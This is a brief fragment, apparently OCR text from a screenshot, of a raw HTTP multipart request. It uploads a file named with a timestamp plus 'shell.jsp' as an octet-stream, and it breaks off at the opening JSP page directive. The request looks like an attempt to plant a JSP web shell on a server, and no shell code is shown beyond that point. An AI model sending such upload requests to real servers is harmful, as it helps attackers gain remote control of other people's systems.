
Accept: */*
Connection: keep-alive
Content-Length: 1151
Content-Type:
multipart/form-data;
boundary=4f3a72624fa5c39
9c5d203d3617891cb
-
-4f3a72624fa5c399c5d203d
3617891cb
Content-
Disposition: form-data;
name="file";
filename="1746466018shel
l.jsp"
Content-Type:
application/octet-stream
<%@ page